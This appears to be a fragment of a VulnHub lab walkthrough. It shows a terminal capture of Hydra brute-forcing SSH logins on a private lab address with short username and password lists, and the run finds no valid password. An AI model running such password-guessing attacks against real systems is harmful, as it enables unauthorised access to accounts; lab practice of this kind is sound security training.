 ┌──(root㉿de4tsh)-[~/Desktop/vulnhubBox]
└─# hydra -L user1.txt -P passwd1.txt ssh://172.20.10.5
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-10 19:32:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ssh://172.20.10.5:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-10 19:32:12